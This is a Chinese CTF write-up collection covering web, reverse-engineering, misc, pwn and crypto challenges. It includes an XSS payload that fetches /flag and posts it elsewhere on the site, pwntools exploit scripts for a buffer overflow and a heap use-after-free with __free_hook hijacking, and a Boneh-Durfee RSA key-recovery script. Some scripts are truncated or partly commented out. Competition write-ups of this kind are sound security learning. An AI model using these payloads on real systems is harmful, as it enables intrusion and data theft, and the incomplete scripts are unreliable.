赛题名称:WEB02
解题步骤(WriteUp)WEB2
第一步:访问环境

第二步:登录发现输入啥都能进

第三步:点击访问一下

……
第4步:测试发现存在xss漏洞

第5步:队友发现访问/flag有其他回显

第6步:构造xss 打xss 利用fetch函数读取/flag 然后利用xss 将读取到的内容输送到我登入哪里获得的hash
<script>fetch('/flag').then(response=>response.text()).then(data=>{fetch('/content/2108f976988dc2611362cd8ae233b245',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:"content="+data});})</script>
赛题名称:REVERSE01
解题步骤(WriteUp)RE1
第一步:下载附件,发现是apk文件,直接jadx反汇编,找到主函数和同目录下的check函数,发现有validate在native层里,于是对so文件进行反汇编

第二步: 在ida中看各个函数,
发现加密函数


以及一个校验循环部分,打开unk_BA4,看密文
主函数下面两个数组大小为256,猜测是sm4加密

这个函数进行了加密从第8位开始重 新赋值为:Z0099864,按r转化
ida中是小端序,倒着写
随便找一个sm4在线网站即可解密

赛题名称:REVERSE02
解题步骤(WriteUp)RE2
第一步:先查壳

第二步:ida打开,分析代码


第三步:发现进行了四步加密,先乘二,然后再xor,base加密,aes

第一阶段除二
0x70,0xc2,0x6c,0xca,0x6e,0x70,0x70,0x6c
0x38,0x61,0x36,0x65,0x37,0x38,0x38,0x36
8a6e7886

第二段异或

第三段

明文PV
码表少了一位加一个C;


第四段是一个aes加密;
密钥是

密文是v4


第四步:返回浏览器登录赛题后台,成功获取到flag
Wdflag{8a6e7886a4eb3b5b52e93a4506d28a04}
赛题名称:misc03
解题步骤(WriteUp)
第一步:下载附件流量分析题目 丢入小鲨鱼查看

第二步:在里面发现了个异常的数据 上传了 Hacker.php 下载后发现是后门文件
猜测这个就是攻击的 IP - -
上午不对后面没思路就放弃了 后面说更新了又试了下对了= =
赛题名称:misc04
解题步骤(WriteUp)
第一步:下载附件

第二步:很熟悉 一眼就熟悉 感觉遇到过 上网查了半天 找到了原题
2024LrisCTF 的原题 exp 可以直接利用
| from PIL import Image from tqdm import tqdm
def peano(n): if n == 0: return [[0,0]] else: in_lst = peano(n - 1) lst = in_lst.copy() px,py = lst[-1] lst.extend([px - i[0], py + 1 + i[1]] for i in in_lst) px,py = lst[-1] lst.extend([px + i[0], py + 1 + i[1]] for i in in_lst) |
第三步:运行脚本后生成了解密后的二维码 然后使用 QR 工具识别


赛题名称:PWN02
解题步骤(WriteUp)
第一步:或者赛题环境地址,使用浏览器访问赛题环境


需要输入uername和password
第二步:利用ida工具抓


有个vuln函数进去看看 这里打印出buf的地址

记录binsh


后门函数

看下距离0x50
第三步:
代码拿到打印的地址

\
直接注入即可
Exp如下
from pwn import *
#context.arch = 'amd64'
context.arch = 'i386'
context.log_level = 'debug'
lg = lambda x, y: log.success(f'{x}: {hex(y)}')
fn = './short'
elf = ELF(fn)
libc= elf.libc
#p = process(fn)
p =remote('0192d781254a783aa5b6707f3a9d8f22.4phj.dg05.ciihw.cn',43734)
bss = elf.bss()
sys_add = 0x80485E6
bin_sh = 0x804A038
ret = 0x080483fa
main=0x804876A
gi = 0x80485FA
p.sendlineafter("Enter your username:",'admin')
p.recvuntil("Enter your password: ")
p.sendline('admin123')
p.recvuntil('You will input this: ')
a= int(p.recv(10),16)
print(a)
#off =
#payload = p32(bin_sh) * (0x50//4) + p32(a) + p32(gi)
#p.sendline(payload)
p.interactive()

wdflag{esdn72s7nfhx0d6ca3zb64buxv117xzz}
赛题名称:PWN04
第一步:查看保护信息和glibc版本
2.27-3ubuntu1.6,保护全开

第二步:爆破登录用户名及密码
4dm1n:985da4f8cb37zkj
第三步:静态分析发现UAF

add加密使用的是rc4算法,密钥 s4cur1ty_p4ssw0rd
第四步:__free_hook 打orw
劫持tcache链表 打__free_hook执行orw,读取flag
from pwn import *
context(os='linux', arch='amd64', log_level='debug')
context.terminal = ['wt.exe', '-w', "0", "-d", ".", "wsl.exe", "-d", "Ubuntu", "bash", "-c"]
# 连接设置
p = remote('0192d7813cee7e088e668d0965bfce51.6zp5.dg07.ciihw.cn', 45783)
# ELF和libc设置
elf = ELF('./pwn4')
libc = ELF('./libc.so.6')
# 常量
KEY = b's4cur1ty_p4ssw0rd'
ENCRYPTED_DATA_PLACEHOLDER = b'...' # 用实际的加密数据替代
# 工具函数
def cmd(idx):
p.sendlineafter(b'>', str(idx))
def add_entry(idx, size, value):
cmd(1)
p.sendlineafter(b'the key: ', str(idx))
p.sendlineafter(b'lue size: ', str(size))
p.sendlineafter(b'value: ', value)
def delete_entry(idx):
cmd(3)
p.sendlineafter(b'ut the key: \n', str(idx))
def show_entry(idx):
cmd(2)
p.sendlineafter(b'ut the key: \n', str(idx))
def edit_entry(idx, value):
cmd(4)
p.sendlineafter(b'the key: ', str(idx))
p.sendlineafter(b'value: ', value)
def ksa(key, keysize):
state = list(range(256))
j = 0
for i in range(256):
赛题名称:CRYPTO001
解题步骤(WriteUp)
第一步:原题
参考连接https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/boneh_durfee.sage
import time
############################################
# Config
##########################################
"""
Setting debug to true will display more informations
about the lattice, the bounds, the vectors...
"""
debug = True
"""
Setting strict to true will stop the algorithm (and
return (-1, -1)) if we don't have a correct
upperbound on the determinant. Note that this
doesn't necesseraly mean that no solutions
will be found since the theoretical upperbound is
usualy far away from actual results. That is why
you should probably use `strict = False`
"""
strict = False
"""
This is experimental, but has provided remarkable results
so far. It tries to reduce the lattice as much as it can
while keeping its efficiency. I see no reason not to use
this option, but if things don't work, you should try
disabling it
"""
helpful_only = True
dimension_min = 7 # stop removing if lattice reaches that dimension
############################################
# Functions
##########################################
# display stats on helpful vectors
def helpful_vectors(BB, modulus):
nothelpful = 0
for ii in range(BB.dimensions()[0]):
if BB[ii,ii] >= modulus:
nothelpful += 1
print (nothelpful, "/", BB.dimensions()[0], " vectors are not helpful")
# display matrix picture with 0 and X
def matrix_overview(BB, bound):
for ii in range(BB.dimensions()[0]):
a = ('%02d ' % ii)
for jj in range(BB.dimensions()[1]):
a += '0' if BB[ii,jj] == 0 else 'X'
if BB.dimensions()[0] < 60:
a += ' '
if BB[ii, ii] >= bound:
a += '~'
print (a)
# tries to remove unhelpful vectors
# we start at current = n-1 (last vector)
def remove_unhelpful(BB, monomials, bound, current):
# end of our recursive function
if current == -1 or BB.dimensions()[0] <= dimension_min:
return BB
# we start by checking from the end
for ii in range(current, -1, -1):
# if it is unhelpful:
if BB[ii, ii] >= bound:
affected_vectors = 0
affected_vector_index = 0
# let's check if it affects other vectors
for jj in range(ii + 1, BB.dimensions()[0]):
# if another vector is affected:
# we increase the count
if BB[jj, ii] != 0:
affected_vectors += 1
affected_vector_index = jj
# level:0
# if no other vectors end up affected
# we remove it
if affected_vectors == 0:
print ("* removing unhelpful vector", ii)
BB = BB.delete_columns([ii])
BB = BB.delete_rows([ii])
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# level:1
# if just one was affected we check
# if it is affecting someone else
elif affected_vectors == 1:
affected_deeper = True
for kk in range(affected_vector_index + 1, BB.dimensions()[0]):
# if it is affecting even one vector
# we give up on this one
if BB[kk, affected_vector_index] != 0:
affected_deeper = False
# remove both it if no other vector was affected and
# this helpful vector is not helpful enough
# compared to our unhelpful one
if affected_deeper and abs(bound - BB[affected_vector_index, affected_vector_index]) < abs(bound - BB[ii, ii]):
print ("* removing unhelpful vectors", ii, "and", affected_vector_index)
BB = BB.delete_columns([affected_vector_index, ii])
BB = BB.delete_rows([affected_vector_index, ii])
monomials.pop(affected_vector_index)
monomials.pop(ii)
BB = remove_unhelpful(BB, monomials, bound, ii-1)
return BB
# nothing happened
return BB
"""
Returns:
* 0,0 if it fails
* -1,-1 if `strict=true`, and determinant doesn't bound
* x0,y0 the solutions of `pol`
"""
def boneh_durfee(pol, modulus, mm, tt, XX, YY):
"""
Boneh and Durfee revisited by Herrmann and May
finds a solution if:
* d < N^delta
* |x| < e^delta
* |y| < e^0.5
whenever delta < 1 - sqrt(2)/2 ~ 0.292
"""
# substitution (Herrman and May)
PR.<u, x, y> = PolynomialRing(ZZ)
Q = PR.quotient(x*y + 1 - u) # u = xy + 1
polZ = Q(pol).lift()
UU = XX*YY + 1
# x-shifts
gg = []
for kk in range(mm + 1):
for ii in range(mm - kk + 1):
xshift = x^ii * modulus^(mm - kk) * polZ(u, x, y)^kk
gg.append(xshift)
gg.sort()
# x-shifts list of monomials
monomials = []
for polynomial in gg:
for monomial in polynomial.monomials():
if monomial not in monomials:
monomials.append(monomial)
monomials.sort()
# y-shifts (selected by Herrman and May)
for jj in range(1, tt + 1):
for kk in range(floor(mm/tt) * jj, mm + 1):
yshift = y^jj * polZ(u, x, y)^kk * modulus^(mm - kk)
yshift = Q(yshift).lift()
gg.append(yshift) # substitution
# y-shifts list of monomials
for jj in range(1, tt + 1):
for kk in range(floor(mm/tt) * jj, mm + 1):
monomials.append(u^kk * y^jj)
# construct lattice B
nn = len(monomials)
BB = Matrix(ZZ, nn)
for ii in range(nn):
BB[ii, 0] = gg[ii](0, 0, 0)
for jj in range(1, ii + 1):
if monomials[jj] in gg[ii].monomials():
BB[ii, jj] = gg[ii].monomial_coefficient(monomials[jj]) * monomials[jj](UU,XX,YY)
# Prototype to reduce the lattice
if helpful_only:
# automatically remove
BB = remove_unhelpful(BB, monomials, modulus^mm, nn-1)
# reset dimension
nn = BB.dimensions()[0]
if nn == 0:
print("failure")
return 0,0
# check if vectors are helpful
if debug:
helpful_vectors(BB, modulus^mm)
# check if determinant is correctly bounded
det = BB.det()
bound = modulus^(mm*nn)
if det >= bound:
print("We do not have det < bound. Solutions might not be found.")
print("Try with highers m and t.")
if debug:
diff = (log(det) - log(bound)) / log(2)
print("size det(L) - size e^(m*n) = ", floor(diff))
if strict:
return -1, -1
else:
print("det(L) < e^(m*n) (good! If a solution exists < N^delta, it will be found)")
# display the lattice basis
if debug:
matrix_overview(BB, modulus^mm)
# LLL
if debug:
print("optimizing basis of the lattice via LLL, this can take a long time")
BB = BB.LLL()
if debug:
print("LLL is done!")
# transform vector i & j -> polynomials 1 & 2
if debug:
print("looking for independent vectors in the lattice")
found_polynomials = False
for pol1_idx in range(nn - 1):
for pol2_idx in range(pol1_idx + 1, nn):
# for i and j, create the two polynomials
PR.<w,z> = PolynomialRing(ZZ)
pol1 = pol2 = 0
for jj in range(nn):
pol1 += monomials[jj](w*z+1,w,z) * BB[pol1_idx, jj] / monomials[jj](UU,XX,YY)
pol2 += monomials[jj](w*z+1,w,z) * BB[pol2_idx, jj] / monomials[jj](UU,XX,YY)
# resultant
PR.<q> = PolynomialRing(ZZ)
rr = pol1.resultant(pol2)
# are these good polynomials?
if rr.is_zero() or rr.monomials() == [1]:
continue
else:
print("found them, using vectors", pol1_idx, "and", pol2_idx)
found_polynomials = True
break
if found_polynomials:
break
if not found_polynomials:
print("no independant vectors could be found. This should very rarely happen...")
return 0, 0
rr = rr(q, q)
# solutions
soly = rr.roots()
if len(soly) == 0:
print("Your prediction (delta) is too small")
return 0, 0
soly = soly[0][0]
ss = pol1(q, soly)
solx = ss.roots()[0][0]
#
return solx, soly
'''
# https://github.com/mimoo/RSA-and-LLL-attacks/blob/master/boneh_durfee.sage
'''
from Crypto.Util.number import *
def example():
############################################
# How To Use This Script
##########################################
#
# The problem to solve (edit the following values)
#
# the modulus
N = 69207225407236621802315929835231678761546030648552499878532449478584182354765750349071726491300234635799981022731725455349420914234822062855723904939138000102040435210706843712478106458961468791872716857992483073814316706027260218386995042614451566024972455009936823034721213885693157803402838690192435869721
# the public exponent
e = 28439197921283357831697812537770489393495780585893113255835906777860388696994349687910509232020125501124985537099309478678733953591875352794038209770419925216539701941346792691704315717440469781000758533118851176304883130375842134875219545766782891367082825940026559693057872966937790726617783138946733512771
# the hypothesis on the private exponent (the theoretical maximum is 0.292)
delta = .291 # this means that d < N^delta
#
# Lattice (tweak those values)
#
# you should tweak this (after a first run), (e.g. increment it until a solution is found)
m = 6 # size of the lattice (bigger the better/slower)
# you need to be a lattice master to tweak these
t = int((1-2*delta) * m) # optimization from Herrmann and May
X = 2*floor(N^delta) # this _might_ be too much
Y = floor(N^(442/1024)) # correct if p, q are ~ same size
#
# Don't touch anything below
#
# Problem put in equation
P.<x,y> = PolynomialRing(ZZ)
pbar =654543761191063613807<<442
qbar = 819778612327847774041<<442
A = int((N+1-qbar-pbar)/2)
pol = 1 + x * (A + y)
#
# Find the solutions!
#
# Checking bounds
if debug:
print("=== checking values ===")
print("* delta:", delta)
print("* delta < 0.292", delta < 0.292)
print("* size of e:", int(log(e)/log(2)))
print("* size of N:", int(log(N)/log(2)))
print("* m:", m, ", t:", t)
# boneh_durfee
if debug:
print("=== running algorithm ===")
start_time = time.time()
solx, soly = boneh_durfee(pol, e, m, t, X, Y)
# found a solution?
if solx > 0:
print("=== solution found ===")
if False:
print("x:", solx)
print("y:", soly)
d = int(pol(solx, soly) / e)
print("private key found:", d)
c = 22634701644450101524194718626550730546669791908217195025458791096208664618277869132516992188391372685210476489439282043033169958992171845152117468239445520601245104073454741171223045094363461153069787573765111331214431209598625611554915848071794889073522221012875111880946316417640573688399584093700714982302
m = pow(c,d,N)
print("message found:", long_to_bytes(int(m)))
else:
print("=== no solution was found ===")
if debug:
print("=== %s seconds ===" % (time.time() - start_time))
if __name__ == "__main__":
example()
第二步:运行提交
























 2418
2418

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








